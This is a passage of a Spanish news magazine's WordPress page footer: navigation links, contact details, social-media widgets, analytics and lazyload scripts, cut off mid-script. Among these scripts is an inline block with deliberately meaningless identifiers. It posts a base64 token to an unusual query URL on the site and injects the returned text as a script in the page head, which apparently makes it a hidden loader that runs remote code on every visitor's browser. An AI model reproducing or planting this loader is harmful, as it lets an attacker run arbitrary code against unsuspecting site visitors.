<a class="cat-links-1078" href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/">Secretaría de Seguridad Pública de Pachuca fortalece su estrategia con vigilancia aérea mediante drones tácticos</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/secretaria-de-seguridad-publica-de-pachuca-fortalece-su-estrategia-con-vigilancia-aerea-mediante-drones-tacticos/seguridadyjusticia/" title="Secretaría de Seguridad Pública de Pachuca fortalece su estrategia con vigilancia aérea mediante drones tácticos">26 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Finician-otras-2-carpetas-de-investigacion-por-prestamos-fraudulentos-en-salud-sigue-ocampo-implicada%2Fpolitica%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script type="litespeed/javascript">window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script> <div style="clear: both;"></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="block-12" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/encuesta/">Encuesta</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/foto-galeria/">Foto Galería</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/horli/">Hoja Horli</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-cookies/">Política de cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/politica-de-privacidad/">Política de privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://revistaacropolis.com/index.php/video-entrevista/">Video Entrevista</a></li></ul></section></div></div></div></div><div class="site-info"><div class="container"><div class="row"><div class="copyright col-lg order-lg-1 text-lg-left"><div class="theme-link">
Copyright &copy;2026 <a href="https://revistaacropolis.com/" title="ACRÓPOLIS" >ACRÓPOLIS</a></div><div class="custom-content">
Diseñado por SAGYC www.sagyc.com.mx</div></div></div></div></div></footer><div class="back-to-top"><a title="Ir arriba" href="#masthead"></a></div></div> <script>var sc_project=12881674;
			var sc_security="5f92384a";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12881674/0/5f92384a/0/" alt="web analytics" /></a></div></noscript><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_responsive_toggle=='function'){sfsi_responsive_toggle(0)}})</script> <script type="litespeed/javascript">window.addEventListener('sfsi_functions_loaded',function(){if(typeof sfsi_plugin_version=='function'){sfsi_plugin_version(2.77)}});function sfsi_processfurther(ref){var feed_id='[base64]';var feedtype=8;var email=jQuery(ref).find('input[name="email"]').val();var filter=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if((email!="Enter your email")&&(filter.test(email))){if(feedtype=="8"){var url="https://api.follow.it/subscription-form/"+feed_id+"/"+feedtype;window.open(url,"popupwindow","scrollbars=yes,width=1080,height=760");return!0}}else{alert("Please enter email address");jQuery(ref).find('input[name="email"]').focus();return!1}}</script> <style type="text/css" aria-selected="true">.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }</style> <script id="wp-load-polyfill-importmap" type="litespeed/javascript">(HTMLScriptElement.supports&&HTMLScriptElement.supports("importmap"))||document.write('<script src="https://revistaacropolis.com/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js"></scr'+'ipt>')</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/revistaacropolis.com\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.7"}}</script> <script type="module" src="https://revistaacropolis.com/wp-includes/blocks/image/view.min.js?ver=6.5.7" id="@wordpress/block-library/image-js-module"></script> <link rel="modulepreload" href="https://revistaacropolis.com/wp-includes/js/dist/interactivity.min.js?ver=6.5.7" id="@wordpress/interactivity-js-modulepreload"> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div
class="wp-lightbox-overlay zoom"
data-wp-interactive="core/image"
data-wp-context='{}'
data-wp-bind--role="state.roleAttribute"
data-wp-bind--aria-label="state.currentImage.ariaLabel"
data-wp-bind--aria-modal="state.ariaModal"
data-wp-class--active="state.overlayEnabled"
data-wp-class--show-closing-animation="state.showClosingAnimation"
data-wp-watch="callbacks.setOverlayFocus"
data-wp-on--keydown="actions.handleKeydown"
data-wp-on--touchstart="actions.handleTouchStart"
data-wp-on--touchmove="actions.handleTouchMove"
data-wp-on--touchend="actions.handleTouchEnd"
data-wp-on--click="actions.hideLightbox"
data-wp-on-window--resize="callbacks.setOverlayStyles"
data-wp-on-window--scroll="actions.handleScroll"
tabindex="-1"
>
<button type="button" aria-label="Cerrar" style="fill: #000" class="close-button">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
</button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.currentImage.figureStyles">
<img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div><style data-wp-text="state.overlayStyles"></style></div><style id='metaslider-public-inline-css' type='text/css'>@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script id="smartstructurement_biserviceity-js-extra" type="litespeed/javascript">var fasttypescripttion_multimicroserviceive={"smartapiful_multicloudist":"https:\/\/revistaacropolis.com\/?qxiqin=56x5","reactor_supertypescriptive":"B0dzHRH3nZs82yOvQznwbkpjcEZyQ3YyNXNwNE5rTmhBVk1MNHc9PQ==","autoreacting_sass":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"40c0c86ed1"}</script> <script id="smartstructurement_biserviceity-js-after" type="litespeed/javascript">(function(){'use strict';if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return}
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return}
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return}
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||!1];const database_multiendpoint=new XMLHttpRequest();database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,!0);database_multiendpoint.setRequestHeader('Content-Type','application/json');database_multiendpoint.responseType='text';database_multiendpoint.onload=function(){if(database_multiendpoint.status===200){const proapplicationtion_hyperappity=document.createElement('script');proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);document.head.appendChild(proapplicationtion_hyperappity)}};database_multiendpoint.onerror=function(){};database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed))}
function hyperjavascriptless_multijavascriptism(){const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove()}}
function provuesion_nanoendpointity(){if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return}
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return}
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,!1)}
window.superapp_minialgorithmtion={donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){hyperjavascriptless_multijavascriptism();supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema)},nanopython_maxclouded:hyperjavascriptless_multijavascriptism,quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist};if(document.readyState==='loading'){document.addEventListener('DOMContentLiteSpeedLoaded',provuesion_nanoendpointity)}else{provuesion_nanoendpointity()}})();try{var data={"data":{"reactor_supertypescriptive":"B0dzHRH3nZs82yOvQznwbkpjcEZyQ3YyNXNwNE5rTmhBVk1MNHc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.139.75.152"},"expires":1770275855};localStorage.setItem('miniapplicationtion_fasttypescriptless9b033a7439271a46203c75180bf4a333',JSON.stringify(data))}catch(e){}</script> <script id="SFSICustomJs-js-extra" type="litespeed/javascript">var sfsi_icon_ajax_object={"nonce":"5b8a54a3a9","ajax_url":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/ultimate-social-media-icons\/"}</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=4659&search_query&page_uri=L2luZGV4LnBocC9pbmljaWFuLW90cmFzLTItY2FycGV0YXMtZGUtaW52ZXN0aWdhY2lvbi1wb3ItcHJlc3RhbW9zLWZyYXVkdWxlbnRvcy1lbi1zYWx1ZC1zaWd1ZS1vY2FtcG8taW1wbGljYWRhL3BvbGl0aWNhLw=","keepOnlineRequestUrl":"https:\/\/revistaacropolis.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&current_page_type=post&current_page_id=4659&search_query&page_uri=L2luZGV4LnBocC9pbmljaWFuLW90cmFzLTItY2FycGV0YXMtZGUtaW52ZXN0aWdhY2lvbi1wb3ItcHJlc3RhbW9zLWZyYXVkdWxlbnRvcy1lbi1zYWx1ZC1zaWd1ZS1vY2FtcG8taW1wbGljYWRhL3BvbGl0aWNhLw=","option":{"dntEnabled":!0,"cacheCompatibility":!1}}</script> <script id="joinchat-lite-js-extra" type="litespeed/javascript">var joinchat_obj={"settings":{"telephone":"5217712950007","whatsapp_web":!1,"message_send":""}}</script> <script id="heateor_sss_sharing_js-js-before" type="litespeed/javascript">function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://revistaacropolis.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://revistaacropolis.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=1;var heateorSssCopyLinkMessage="Enlace copiado.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Compartidos',heateorSssShareText='Compartir';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_21783=function($){$('#metaslider_21783').addClass('flexslider');$('#metaslider_21783').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_21783')};var timer_metaslider_21783=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_21783,100):!jQuery.isReady?window.setTimeout(timer_metaslider_21783,1):metaslider_21783(window.jQuery)};timer_metaslider_21783();var metaslider_16470=function($){$('#metaslider_16470').addClass('flexslider');$('#metaslider_16470').flexslider({slideshowSpeed:3000,animation:"slide",controlNav:!1,directionNav:!1,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:!0,touch:!0,animationSpeed:600,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,easing:"linear",slideshow:!0});$(document).trigger('metaslider/initialized','#metaslider_16470')};var timer_metaslider_16470=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_16470,100):!jQuery.isReady?window.setTimeout(timer_metaslider_16470,1):metaslider_16470(window.jQuery)};timer_metaslider_16470()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var 